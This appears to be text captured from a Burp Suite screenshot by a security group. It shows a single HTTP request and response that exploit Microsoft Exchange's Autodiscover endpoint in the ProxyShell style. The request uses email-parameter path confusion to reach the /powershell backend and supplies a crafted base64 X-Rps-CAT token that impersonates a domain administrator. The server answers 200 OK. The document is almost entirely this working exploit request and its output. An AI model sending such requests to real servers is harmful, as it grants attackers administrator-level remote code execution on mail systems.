 Pretty Raw Hex \n
1 GET /Autodiscover/autodiscover.json?a=
unicodesec@unicodesec.com/powershell?X-Rps-CAT=VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTBJ0ZXN0XGFkbWluaXN0cmF0b3JVKlMtMS01LTIxLTUwNDE1MDk4Ny00NTk5MjY2
NjgtMjUwMTQ2MDQxNy01MDBHAQAAAAcAAAAMUy0xLTUtMzItNTQ0RQAAAAA= HTTP/2
2 Host: localhost
3 Accept-Encoding: gzip
4 Accept: */*
5 User-Agent: Hello-World
6 Content-Type: text/xml
7 Cookie: Email=Autodiscover/autodiscover.json?a=unicodesec@unicodesec.com
8 Content-Length: 0
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Cache-Control: private
3 Server: Microsoft-IIS/10.0
4 Request-Id: ddf9b541-0ed7-4b36-89ce-838a8916c94c
5 X-Calculatedbetarget: win-m5eiu5l7c7p.test.com
6 X-Aspnet-Version: 4.0.30319
7 Set-Cookie: X-BackEndCookie=; expires=Tue, 13-Aug-1991 02:43:05 GMT; path=/Autodiscover; secure; HttpOnly
8 X-Powered-By: ASP.NET
9 X-Feserver: WIN-M5EIU5L7C7P
10 Date: Fri, 13 Aug 2021 02:43:05 GMT
11 Content-Length: 0
12
13
宽字节安全